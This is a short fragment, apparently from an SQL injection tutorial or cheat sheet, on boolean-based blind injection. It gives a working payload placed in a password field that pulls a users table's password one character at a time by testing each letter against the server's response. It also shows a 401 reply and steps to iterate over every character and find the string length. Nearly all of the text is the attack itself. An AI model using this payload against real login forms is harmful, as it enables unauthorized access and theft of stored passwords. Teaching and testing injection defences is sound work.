 Boolean-based blind : Exploit

password=' 1' and 2>(if(mid((select password from users),2,1)='a',1,3))-- -
HTTP/1.0 401 Unauthorized

Go To next character

Repeat steps until you get all text from the results!

Tip: Find length(<query>)